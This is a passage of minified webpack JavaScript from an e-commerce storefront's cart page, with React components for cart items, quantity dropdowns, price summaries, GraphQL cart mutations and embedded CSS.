end;\n}\n\n.priceSummary-summary_wrapper-3g5 tr.free td:last-child{\n    color: #009432;\n}\n.priceSummary-summary_wrapper-3g5 tr.discount td:last-child{\n    color: #00A539;\n}",""]),t.locals={priceSummary_wrapper:"priceSummary-priceSummary_wrapper-3Yx",summary_wrapper:"priceSummary-summary_wrapper-3g5"}},"2gN3":function(n,t,e){var r=e("Kz5y")["__core-js_shared__"]
n.exports=r},"3Fdi":function(n,t){var e=Function.prototype.toString
n.exports=function toSource(n){if(null!=n){try{return e.call(n)}catch(n){}try{return n+""}catch(n){}}return""}},"4G5t":function(n,t,e){n.exports=e.p+"order-r1J.png"},"4jib":function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("E+oP"),o=e.n(i),c=e("QqLL"),l=e("uS2P"),s=e("JpM/"),p=e("DNTo"),u=function Dropdown(n){var t=n.items,e=n.value,i=n.onChange,u=n.placeholder,d=n.disabled,m=n.icon,g=n.iconSize,f=n.maskLabel,b=Object(c.a)(s.a,n.classes),h=Object(l.a)(),x=h.elementRef,_=h.expanded,y=h.setExpanded,v=m?"string"==typeof m?a.a.createElement(IcomoonIcon,{icon:m,size:g,className:b.icon}):a.a.createElement(p.a,{src:m,className:b.icon}):null,w=Object(r.useMemo)(function(){return a.a.createElement("ul",{className:"bg-white ".concat(b.list_container)},o()(t)?a.a.createElement("li",{className:b.item_label},"No Items"):t.map(function(n){return a.a.createElement("li",{key:n.value,className:b.item_label,onClick:function onClick(t){t.stopPropagation(),function handleSelect(n){y(!1),i(n.value)}(n)}},n.label)}))},[t]),C="".concat(b.item_labels," ").concat(b.item_select_header),j=function toggleExpanded(){return y(!_)}
d&&(C=b.disabled,j=function onClick(){})
var k=_?b.opened:""
return a.a.createElement("div",{className:b.container,onClick:j,ref:x},a.a.createElement("span",{className:"".concat(C," ").concat(k)},e?function getLabelByValue(n){var e=t.find(function(t){return t.value===n})
return e?f&&"function"==typeof f?f(e.label):e.label:u}(e):u),v,_?a.a.createElement("div",{className:b.dropdown_toggle},w):null)}
u.defaultProps={items:[],placeholder:"Select"},t.a=Object(r.memo)(u)},"6sVZ":function(n,t){var e=Object.prototype
n.exports=function isPrototype(n){var t=n&&n.constructor
return n===("function"==typeof t&&t.prototype||e)}},"9GE+":function(n,t,e){"use strict"
e.d(t,"a",function(){return w})
var r=e("q1tI"),a=e.n(r),i=e("dDsW"),o=e("kriW"),c=e("ne88"),l=e("+OsC"),s=e.n(l),p=e("PkP7"),u=e("J4zp"),d=e.n(u),m=e("3k5P"),g=e("ZeTf"),f=e("QqLL"),b=e("LboF"),h=e.n(b),x=e("0sEE"),_=e.n(x),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},v=(h()(_.a,y),_.a.locals||{}),w=(Object(r.lazy)(function(){return Promise.all([e.e(0),e.e(1),e.e(46)]).then(e.bind(null,"2tX9"))}),t.b=function EmptyCartPage(n){var t=Object(i.a)().formatMessage,e=n.fetchCartDetails,r=a.a.createElement(w,{fetchCartDetails:e})
return a.a.createElement("div",null,a.a.createElement(c.a,{icon:s.a,title:t({id:"cartPage.emptyPagetitle",defaultMessage:"Your Cart is Empty"}),content:t({id:"cartPage.emptyPagetitleContent",defaultMessage:"Your cart is empty, Add Items to your cart"}),isFullpage:!0,loginButton:r}))},function LoginButton(n){var t=function useLoginButton(n){var t=Object(m.b)(),e=d()(t,1)[0].isSignedIn,a=Object(r.useContext)(g.a),i=a.isOpen,o=a.toggle,c=Object(r.useState)(!1),l=d()(c,2),s=l[0],p=l[1]
Object(r.useEffect)(function(){s&&o()},[s]),Object(r.useEffect)(function(){i||s&&p(!1)},[i,s]),Object(r.useEffect)(function(){e&&s&&(n.fetchCartDetails(),p(!1))},[e,s])
return{isSignedIn:e,loginPress:function loginPress(){p(!0)},isOpen:i,toggle:o}}(n),e=t.isSignedIn,i=t.loginPress,c=(t.isOpen,t.toggle,Object(f.a)(v,n.classes))
return e?null:a.a.createElement(a.a.Fragment,null,a.a.createElement(p.a,{onClick:i,className:c.btnLogin}," ",a.a.createElement(o.a,{id:"cartPage.loginButtonText",defaultMessage:"Login to see your cart "})))})},A90E:function(n,t,e){var r=e("6sVZ"),a=e("V6Ve"),i=Object.prototype.hasOwnProperty
n.exports=function baseKeys(n){if(!r(n))return a(n)
var t=[]
for(var e in Object(n))i.call(n,e)&&"constructor"!=e&&t.push(e)
return t}},AP2z:function(n,t,e){var r=e("nmnc"),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,c=r?r.toStringTag:void 0
n.exports=function getRawTag(n){var t=i.call(n,c),e=n[c]
try{n[c]=void 0
var r=!0}catch(n){}var a=o.call(n)
return r&&(t?n[c]=e:delete n[c]),a}},B8du:function(n,t){n.exports=function stubFalse(){return!1}},CtDw:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("kriW"),o=e("1KZI"),c=e("QqLL"),l=e("LboF"),s=e.n(l),p=e("1b47"),u=e.n(p),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(s()(u.a,d),u.a.locals||{})
t.a=function PriceSummary(n){var t=n.priceSummary,e=n.grandTotal,l=Object(c.a)(m,n.classes),s=Object(r.useMemo)(function(){return t.map(function(n){return a.a.createElement("tr",{key:n.id,className:n.class_name},a.a.createElement("td",null,n.label),a.a.createElement("td",null,":"),a.a.createElement("td",null,n.text_label?a.a.createElement("span",null,n.text_label):a.a.createElement(o.a,{value:n.value,currencyCode:n.currency})))})},[t]),p=Object(r.useMemo)(function(){return a.a.createElement("tr",null,a.a.createElement("td",null,a.a.createElement(i.a,{id:"miniCart.grandtotal",defaultMessage:"Grand Total "})),a.a.createElement("td",null,":"),a.a.createElement("td",null,a.a.createElement(o.a,{value:e.value,currencyCode:e.currency})))},[e])
return a.a.createElement("div",{className:l.priceSummary_wrapper},a.a.createElement("div",{className:l.summary_wrapper},a.a.createElement("table",null,a.a.createElement("tbody",null,s,p))))}},Cwc5:function(n,t,e){var r=e("NKxu"),a=e("Npjl")
n.exports=function getNative(n,t){var e=a(n,t)
return r(e)?e:void 0}},DSRE:function(n,t,e){(function(n){var r=e("Kz5y"),a=e("B8du"),i=t&&!t.nodeType&&t,o=i&&"object"==typeof n&&n&&!n.nodeType&&n,c=o&&o.exports===i?r.Buffer:void 0,l=(c?c.isBuffer:void 0)||a
n.exports=l}).call(this,e("YuTi")(n))},E2jh:function(n,t,e){var r,a=e("2gN3"),i=(r=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+r:""
n.exports=function isMasked(n){return!!i&&i in n}},ExA7:function(n,t){n.exports=function isObjectLike(n){return null!=n&&"object"==typeof n}},GoyQ:function(n,t){n.exports=function isObject(n){var t=typeof n
return null!=n&&("object"==t||"function"==t)}},HOxn:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Promise")
n.exports=r},HZZe:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".confirmation-actionBtn-3Oc{\n    width: max-content;\n    color: #0B71C2;\n    font-weight: 500;\n    margin-right: 21px;\n    text-decoration: none;\n    line-height: 1;\n    transition: .3s all ease-in-out;\n}\n.confirmation-actionBtn-3Oc:hover{\n    opacity: .5;\n}\n.confirmation-dialog_main_wrapper-3n6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    max-width: 480px;\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    max-height: 90%;\n    background-color: #fff;\n    padding: 40px 50px;\n    padding-right: 28px;\n}\n.confirmation-header_main_header-2yR {\n    width: 100%;\n    display: flex;\n    margin-bottom: 30px;\n}\n\n.confirmation-header_main_header-2yR + div{\n    padding-right: 20px;\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n\n/* set button(top and bottom of the scrollbar) */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-button {display:none}\n.confirmation-header_main_header-2yR button {\n    position: absolute;\n    right: 20px;\n    top: 20px;\n    transition: 0.3s all ease-in-out;\n}\n\n.confirmation-header_main_header-2yR span {\n    font-size: 30px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n}\n.confirmation-confirmationWrapper-2ea{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.confirmation-confirmationWrapper-2ea h1{\n    font-size: 18px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 700;\n    text-align: center;\n    width: 100%;\n    margin-bottom: 30px;\n}\n.confirmation-btn-2vu{\n    width: 128px;\n    border: 1px solid #CACBD0;\n    color: #000;\n    height: 35px;\n    font-size: 14px;\n    line-height: 1;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n    white-space: nowrap;\n}\n.confirmation-btn-2vu:hover{\n    background-color: #f7f7f7;\n}\n.confirmation-actionbtn-2Lx{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    max-width: 280px;\n    margin-left: auto;\n    margin-right: auto;\n}\n@media (max-width: 1023px) {\n    .confirmation-actionBtn-3Oc{\n        width: 118px;\n        border: 1px solid #DDE7F4;\n        color: #0B71C2;\n        height: 45px;\n        border-radius: 3px;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n    }\n}\n@media (max-width: 576px) {\n    .confirmation-dialog_main_wrapper-3n6{\n        max-width: calc(100% - 30px);\n        padding: 15px;\n    }\n    .confirmation-btn-2vu{\n        width: 118px;\n    }\n    .confirmation-actionbtn-2Lx{\n        max-width: 250px;\n    }\n}",""]),t.locals={actionBtn:"confirmation-actionBtn-3Oc",dialog_main_wrapper:"confirmation-dialog_main_wrapper-3n6",header_main_header:"confirmation-header_main_header-2yR",confirmationWrapper:"confirmation-confirmationWrapper-2ea",btn:"confirmation-btn-2vu",actionbtn:"confirmation-actionbtn-2Lx"}},JTzB:function(n,t,e){var r=e("NykK"),a=e("ExA7"),i="[object Arguments]"
n.exports=function baseIsArguments(n){return a(n)&&r(n)==i}},"JpM/":function(n,t,e){"use strict"
var r=e("LboF"),a=e.n(r),i=e("P9uB"),o=e.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},KfNM:function(n,t){var e=Object.prototype.toString
n.exports=function objectToString(n){return e.call(n)}},Kz5y:function(n,t,e){var r=e("WFqU"),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")()
n.exports=i},MMmD:function(n,t,e){var r=e("lSCD"),a=e("shjB")
n.exports=function isArrayLike(n){return null!=n&&a(n.length)&&!r(n)}},NKxu:function(n,t,e){var r=e("lSCD"),a=e("E2jh"),i=e("GoyQ"),o=e("3Fdi"),c=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,p=l.toString,u=s.hasOwnProperty,d=RegExp("^"+p.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$")
n.exports=function baseIsNative(n){return!(!i(n)||a(n))&&(r(n)?d:c).test(o(n))}},Npjl:function(n,t){n.exports=function getValue(n,t){return null==n?void 0:n[t]}},NvfB:function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var r=e("RIqP"),a=e.n(r),i=e("MVZn"),o=e.n(i),c=function gtmEvent(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[]
dataLayer.push({ecommerce:null}),dataLayer.push({event:n,ecommerce:o()({},t,{items:a()(e)})})}},NykK:function(n,t,e){var r=e("nmnc"),a=e("AP2z"),i=e("KfNM"),o="[object Null]",c="[object Undefined]",l=r?r.toStringTag:void 0
n.exports=function baseGetTag(n){return null==n?void 0===n?c:o:l&&l in Object(n)?a(n):i(n)}},"Of+w":function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"WeakMap")
n.exports=r},P9uB:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".Dropdown-container-m44 {\r\n}\r\n\r\n.Dropdown-list_container-2EA {\r\n  position: absolute;\r\n}\r\n.Dropdown-item_label-19k{\r\n  width: auto;\r\n}\r\n.Dropdown-root_error-23N {\r\n  font-size: 12px;\r\n  color: #ff0000;\r\n  margin-top: 10px;\r\n  line-height: 1.5;\r\n}",""]),t.locals={container:"Dropdown-container-m44",list_container:"Dropdown-list_container-2EA",item_label:"Dropdown-item_label-19k",root_error:"Dropdown-root_error-23N"}},QqLw:function(n,t,e){var r=e("tadb"),a=e("ebwN"),i=e("HOxn"),o=e("yGk4"),c=e("Of+w"),l=e("NykK"),s=e("3Fdi"),p=s(r),u=s(a),d=s(i),m=s(o),g=s(c),f=l;(r&&"[object DataView]"!=f(new r(new ArrayBuffer(1)))||a&&"[object Map]"!=f(new a)||i&&"[object Promise]"!=f(i.resolve())||o&&"[object Set]"!=f(new o)||c&&"[object WeakMap]"!=f(new c))&&(f=function(n){var t=l(n),e="[object Object]"==t?n.constructor:void 0,r=e?s(e):""
if(r)switch(r){case p:return"[object DataView]"
case u:return"[object Map]"
case d:return"[object Promise]"
case m:return"[object Set]"
case g:return"[object WeakMap]"}return t}),n.exports=f},Tug0:function(n,t,e){"use strict";(function(n){function configuredVariant(t,e){if(t&&e.variants&&0!==t.length){var r=t.map(function(t){return n.from("configurable/".concat(t.id,"/").concat(t.value_id)).toString("base64")}).sort().toString()
return e.variants.map(function(n){return n.attributes.map(function(n){return n.uid}).sort().toString()===r&&n.product}).filter(Boolean)[0]}}e.d(t,"a",function(){return configuredVariant})}).call(this,e("tjlA").Buffer)},V6Ve:function(n,t,e){var r=e("kekF")(Object.keys,Object)
n.exports=r},WFqU:function(n,t,e){(function(t){var e="object"==typeof t&&t&&t.Object===Object&&t
n.exports=e}).call(this,e("yLpj"))},WT3z:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".productOptions-options-3Wa {\n    font-size: 13px;\n    grid-area: options;\n    line-height: 1.5;\n    margin-top: 0.25rem;\n    max-height: 54px;\n    overflow-y: auto;\n    margin-top: 0;\n    margin-bottom: 15px;\n}\n.productOptions-optionLabel-26H {\n    display: grid;\n    grid-auto-flow: column;\n    grid-auto-columns: max-content;\n}\n.productOptions-optionName-IQb {\n    font-weight: 600;\n}\n.productOptions-optionValue-168 {\n    margin-left: 0.25rem;\n}",""]),t.locals={options:"productOptions-options-3Wa",optionLabel:"productOptions-optionLabel-26H",optionName:"productOptions-optionName-IQb",optionValue:"productOptions-optionValue-168"}},Wsup:function(n,t,e){"use strict"
e.d(t,"a",function(){return ln})
var r,a,i,o,c,l,s=e("VkAN"),p=e.n(s),u=e("MVZn"),d=e.n(u),m=e("q1tI"),g=e.n(m),f=e("dDsW"),b=e("VX74"),h=e("55Ip"),x=e("o0o1"),_=e.n(x),y=e("yXPU"),v=e.n(y),w=e("J4zp"),C=e.n(w),j=e("FwFz"),k=e("Tug0"),O=e("edId"),E=e("WkIg"),S=e("s+JF"),I=e("QqLL"),z=e("ofZO"),P={getConfigurableThumbnailSource:Object(b.gql)(r||(r=p()(["\n    query getConfigurableThumbnailSource {\n        storeConfig {\n            id\n            configurable_thumbnail_source\n        }\n    }\n"])))},M=e("NvfB"),W=function flattenProduct(n,t){var e=n.configurable_options,r=void 0===e?[]:e,a=n.product,i=n.quantity,o=Object(k.a)(r,a),c=a.name,l=a.small_image,s=a.stock_status,p=a.url_key,u=a.url_suffix,d=a.price_range,m=a.short_note,g=("itself"===t&&o?o.small_image:l).url,f=Object(O.a)(a)&&o?o.sku:n.product.sku,b=""
return n&&n.customizable_options&&n.customizable_options.length>0&&n.customizable_options[0].values&&n.customizable_options[0].values.length>0&&n.customizable_options[0].values[0].label?b=n.customizable_options[0].values[0].label:n&&n.simple_customizable_options&&n.simple_customizable_options.length>0&&n.simple_customizable_options[0].values&&n.simple_customizable_options[0].values.length>0&&n.simple_customizable_options[0].values[0].label&&(b=n.simple_customizable_options[0].values[0].label),{image:g,name:c,options:r,quantity:i,productSku:f,stockStatus:s,warranty:b,urlKey:p,urlSuffix:u,price_range:d,short_note:m}},N=e("QzYC"),L=e("1KZI"),T=e("4jib"),F=e("/2PA"),A=e("uGqz"),B=e("LboF"),q=e.n(B),D=e("WvS8"),V=e.n(D),R={injectType:"singletonStyleTag",insert:"head",singleton:!0},Q=(q()(V.a,R),V.a.locals||{}),K=e("ZiRg"),U=Object(b.gql)(a||(a=p()(["\n    fragment AvailableShippingMethodsCartFragment on Cart {\n        id\n        shipping_addresses {\n            available_shipping_methods {\n                amount {\n                    currency\n                    value\n                }\n                available\n                carrier_code\n                carrier_title\n                method_code\n                method_title\n            }\n            street\n        }\n    }\n"]))),G=Object(b.gql)(i||(i=p()(["\n    fragment SelectedShippingMethodCartFragment on Cart {\n        id\n        shipping_addresses {\n            selected_shipping_method {\n                carrier_code\n                method_code\n            }\n            street\n        }\n    }\n"]))),Y=(Object(b.gql)(o||(o=p()(["\n    fragment ShippingMethodsCartFragment on Cart {\n        id\n        ...AvailableShippingMethodsCartFragment\n        ...SelectedShippingMethodCartFragment\n        shipping_addresses {\n            country {\n                code\n            }\n            postcode\n            region {\n                code\n            }\n            street\n        }\n    }\n    ","\n    ","\n"])),U,G),e("mNY5")),J=e("mI9R"),$=e("PkP7"),Z=e("dcGn"),X=e("kriW"),H=e("esf/"),nn=e("7v7J"),tn=g.a.lazy(function(){return e.e(17).then(e.bind(null,"DTiR"))}),en=function Confirmation(n){var t=n.handleRemoveFromCart,e=n.isUpdating,r=Object(I.a)(Z.a,n.classes),a=Object(nn.a)(),i=a.isOpen,o=a.toggle,c=Object(m.useCallback)(function(){o(),t()},[o,t,i])
return g.a.createElement(g.a.Fragment,null,g.a.createElement($.a,{onClick:o,className:r.removeBtn},g.a.createElement(H.a,{icon:"remove",size:16,color:"#2B2B2B"}),g.a.createElement(X.a,{id:"product.removeFromCart",defaultMessage:"Remove"})),g.a.createElement(m.Suspense,{fallback:null},g.a.createElement(tn,{isOpen:i,shouldShowButtons:!1,onCancel:o,classes:{dialog:r.dialog_main_wrapper,header:r.header_main_header,contents:r.contents_wrapper}},g.a.createElement("div",{className:r.confirmationWrapper},g.a.createElement("h1",null,g.a.createElement(X.a,{id:"delete.cart",defaultMessage:"Delete this item from cart ?"})),g.a.createElement("div",{className:r.actionbtn},g.a.createElement($.a,{onClick:o,className:r.btn,disabled:e},g.a.createElement(X.a,{id:"cancel.item",defaultMessage:"Cancel"})),g.a.createElement($.a,{onClick:c,className:r.btn,disabled:e},g.a.createElement(X.a,{id:e?"confirmation.deleting":"confirmation.deleteBtn",defaultMessage:e?"Deleting":"Delete"})))))))},rn=e("hznn"),an=g.a.lazy(function(){return Promise.all([e.e(0),e.e(64)]).then(e.bind(null,"7O3U"))}),on=Object(rn.a)(E.N),cn=(t.b=function Product(n){var t=n.item,e=n.isUpdating,r=Object(f.a)().formatMessage,a=function useProduct(n){var t,e=n.item,r=n.setActiveEditItem,a=n.setIsCartUpdating,i=n.wishlistConfig,o=n.refetch,c=Object(I.a)(P,n.operations),l=c.removeItemMutation,s=c.updateItemQuantityMutation,p=c.getConfigurableThumbnailSource,u=Object(f.a)().formatMessage,g=Object(b.useQuery)(p,{fetchPolicy:"cache-and-network"}).data,h=Object(m.useMemo)(function(){if(g)return g.storeConfig.configurable_thumbnail_source},[g]),x=W(e,h),y=Object(b.useMutation)(l,{onCompleted:function onCompleted(n){o({variables:{cartId:K}})},onError:function onError(n){}}),w=C()(y,2),k=w[0],O=w[1],N=O.called,L=O.error,T=O.loading,F=Object(b.useMutation)(s,{onCompleted:function onCompleted(n){o({variables:{cartId:K}})},onError:function onError(n){}}),A=C()(F,2),B=A[0],q=A[1],D=q.loading,V=q.error,R=q.called,Q=Object(j.b)(),K=C()(Q,1)[0].cartId,U=Object(m.useState)(!1),G=C()(U,2),Y=G[0],J=G[1],$=Object(m.useMemo)(function(){return!(!R&&!N)&&(T||D)},[R,N,T,D]),Z=Object(m.useMemo)(function(){return Y&&Object(S.a)([V,L])||""},[Y,L,V]),X=Object(m.useCallback)(function(){r(e),J(!1)},[e,r]),H=Object(m.useCallback)(v()(_.a.mark(function _callee(){var n
return _.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,k({variables:{cartId:K,itemId:e.id}})
case 3:n=[d()({item_id:e.variation_data.sku,item_name:e.product.name,price:e.prices.custom_row_total_price.maximum_price.final_price.value,currency:e.prices.custom_row_total_price.maximum_price.final_price.currency,item_brand:e.product.brand_name},Object(z.b)(e.product.categories),{quantity:e.quantity})],Object(M.a)(E.O,{},n),t.next=10
break
case 7:t.prev=7,t.t0=t.catch(0),J(!0)
case 10:case"end":return t.stop()}},_callee,null,[[0,7]])})),[K,e.id,k]),nn=Object(m.useCallback)((t=v()(_.a.mark(function _callee2(n){return _.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,B({variables:{cartId:K,itemId:e.id,quantity:n}})
case 3:t.next=8
break
case 5:t.prev=5,t.t0=t.catch(0),J(!0)
case 8:case"end":return t.stop()}},_callee2,null,[[0,5]])})),function(n){return t.apply(this,arguments)}),[K,e.id,B])
return Object(m.useEffect)(function(){return a($),function(){return a(!1)}},[a,$]),{addToWishlistProps:{afterAdd:H,buttonText:function buttonText(n){return u(n?{id:"wishlistButton.addedText",defaultMessage:"Added to Wishlist"}:{id:"wishlistButton.addText",defaultMessage:"Move to Wishlist"})},id:e.product.id,product:e.product,item:{quantity:e.quantity,selected_options:e.configurable_options?e.configurable_options.map(function(n){return n.configurable_product_option_value_uid}):[],sku:x.productSku},storeConfig:i},errorMessage:Z,handleEditItem:X,handleRemoveFromCart:H,handleUpdateItemQuantity:nn,isEditable:!!x.options.length,product:x,isProductUpdating:$}}(d()({operations:{removeItemMutation:cn,updateItemQuantityMutation:ln}},n)),i=a.addToWishlistProps,o=a.errorMessage,c=(a.handleEditItem,a.handleRemoveFromCart),l=a.handleUpdateItemQuantity,s=(a.isEditable,a.product),p=a.isProductUpdating,u=t.quote_thumbnail_url,x=t.prices,y=t.variation_data,w=t.configurable_options,k=x.custom_row_total_price,O=(s.currency,s.image,s.name),B=(s.options,s.quantity),q=s.stockStatus,D=s.warranty,V=(s.unitPrice,s.urlKey),R=s.urlSuffix,K=(s.price_range,s.short_note),U=t.product_delivery_date,G=Object(I.a)(Q,n.classes),$=p?G.item_disabled:G.item,Z=Object(m.useMemo)(function(){return Object(N.a)("/".concat(y.product_url_key))},[V,R]),X="OUT_OF_STOCK"===q?r({id:"product.outOfStock",defaultMessage:"Out-of-stock"}):"",H=k&&k.maximum_price.discount.amount_off?g.a.createElement(g.a.Fragment,null,g.a.createElement("span",{className:G.discountPriceInner},g.a.createElement(L.a,{value:k.maximum_price.regular_price.value,currencyCode:k.maximum_price.regular_price.currency})),g.a.createElement(Y.a,{discount:k.maximum_price.discount,classes:G})):null,nn=g.a.createElement("div",{className:G.quantity},g.a.createElement(T.a,{items:on,value:B,onChange:l,placeholder:"Qty: ",maskLabel:function maskLabel(n){return"Qty: ".concat(n)},classes:{container:G.dropdownContainer,opened:G.opened,item_labels:G.itemLabel,list_container:G.list_container,item_label:G.item_label_drop}}))
return g.a.createElement("li",{className:G.root},g.a.createElement("span",{className:G.errorText},o),g.a.createElement("div",{className:G.productWrapper},g.a.createElement("div",{className:$},g.a.createElement("div",{className:G.imageWrapper},g.a.createElement(h.b,{to:Z,className:G.imageContainer},g.a.createElement(F.a,{alt:O,classes:{container:G.container,loaded:G.loaded,image:G.image},width:100,resource:u}))),g.a.createElement("div",{className:G.detailsAndActionWrapper},g.a.createElement("div",{className:G.details},g.a.createElement("div",{className:G.name},g.a.createElement(h.b,{to:Z},O," ",g.a.createElement("br",null),K)),g.a.createElement(A.a,{options:w}),g.a.createElement("span",{className:G.orderDate},U&&U,g.a.createElement("br",null),"None"!==D&&D),J.c&&g.a.createElement("div",{className:G.priceWrapper},g.a.createElement("span",{className:G.price},g.a.createElement(L.a,{value:k.maximum_price.final_price.value,currencyCode:k.maximum_price.final_price.currency}),g.a.createElement("span",{className:G.discountPrice},H))),J.c&&nn,g.a.createElement("span",{className:G.stockStatusMessage},X)),g.a.createElement("div",{className:G.actionWrapper},g.a.createElement("div",{className:G.removeWrapper},g.a.createElement(en,{handleRemoveFromCart:c,isUpdating:e})),g.a.createElement("div",{className:G.wishListWrapper},g.a.createElement(m.Suspense,{fallback:null},g.a.createElement(an,i))))),g.a.createElement("div",{className:G.actionRightWrapper},g.a.createElement("div",{className:G.actionRightInner},!J.c&&g.a.createElement("div",{className:G.priceWrapper},g.a.createElement("span",{className:G.price},g.a.createElement(L.a,{value:k.maximum_price.final_price.value,currencyCode:k.maximum_price.final_price.currency}),g.a.createElement("span",{className:G.discountPrice},H))),!J.c&&nn)))))},Object(b.gql)(c||(c=p()(['\n    mutation removeItem($cartId: String!, $itemId: Int!) {\n        removeItemFromCart(input: { cart_id: $cartId, cart_item_id: $itemId })\n            @connection(key: "removeItemFromCart") {\n            cart {\n                id\n                ...CartPageFragment\n                ...AvailableShippingMethodsCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),K.a,U)),ln=Object(b.gql)(l||(l=p()(['\n    mutation updateItemQuantity(\n        $cartId: String!\n        $itemId: Int!\n        $quantity: Float!\n    ) {\n        updateCartItems(\n            input: {\n                cart_id: $cartId\n                cart_items: [{ cart_item_id: $itemId, quantity: $quantity }]\n            }\n        ) @connection(key: "updateCartItems") {\n            cart {\n                id\n                ...CartPageFragment\n                ...AvailableShippingMethodsCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),K.a,U)},WvS8:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".product-root-34V {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n    border-bottom: .5px solid rgba(197, 203, 213, 0.40);\n    margin-bottom: 30px;\n}\n.product-root-34V:last-child{\n    border-bottom: 0;\n    margin-bottom: 0;\n}\n.product-root-34V:nth-child(1){z-index: 20;}\n.product-root-34V:nth-child(2){z-index: 19;}\n.product-root-34V:nth-child(3){z-index: 18;}\n.product-root-34V:nth-child(4){z-index: 17;}\n.product-root-34V:nth-child(5){z-index: 16;}\n.product-root-34V:nth-child(6){z-index: 15;}\n.product-root-34V:nth-child(7){z-index: 14;}\n.product-root-34V:nth-child(6){z-index: 13;}\n.product-root-34V:nth-child(7){z-index: 12;}\n.product-root-34V:nth-child(8){z-index: 11;}\n.product-root-34V:nth-child(9){z-index: 10;}\n.product-root-34V:nth-child(10){z-index: 9;}\n.product-root-34V:nth-child(11){z-index: 8;}\n.product-root-34V:nth-child(12){z-index: 7;}\n.product-root-34V:nth-child(13){z-index: 6;}\n.product-root-34V:nth-child(14){z-index: 5;}\n.product-root-34V:nth-child(15){z-index: 4;}\n.product-root-34V:nth-child(16){z-index: 3;}\n.product-root-34V:nth-child(17){z-index: 2;}\n.product-root-34V:nth-child(18){z-index: 1;}\n.product-productWrapper-El7{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n.product-imageWrapper-2Rj{\n    width: 100%;\n    max-width: 115px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.product-detailsAndActionWrapper-3jL{\n    width: 100%;\n    max-width: calc(100% - 115px);\n    flex: 1;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-left: 20px;\n}\n.product-imageContainer-386{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.product-item-3P3 {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n\n\n.product-details-10A {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.product-name-14T {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 16px;\n    line-height: 1.55;\n    font-weight: 500;\n    text-decoration: none;\n    margin-bottom: 10px;\n}\n.product-name-14T a{\n    text-decoration: none;\n    font-weight: inherit;\n    line-height: inherit;\n    color: inherit;\n}\n\n.product-options-2bk {\n    font-size: 14px;\n    line-height: 1.55;\n    text-decoration: none;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 30px;\n}\n.product-options-2bk dd{\n    font-weight: 500;\n}\n\n.product-orderDate-E3Y{\n    font-size: 12px;\n    line-height: 1.5;\n    color: #0B71C2;\n    text-decoration: none;\n    font-weight: 600;\n    width: 100%;\n    display: block;\n    margin-bottom: 30px;\n}\n.product-orderDate-E3Y + .product-stockStatusMessage-3XF{\n    margin-bottom: 20px;\n}\n\n.product-actionWrapper-1Un{\n    width: 100%;\n    display: flex;\n    position: relative;\n}\n.product-removeWrapper-345{\n    width: auto;\n    max-width: 90px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    justify-content: center;\n    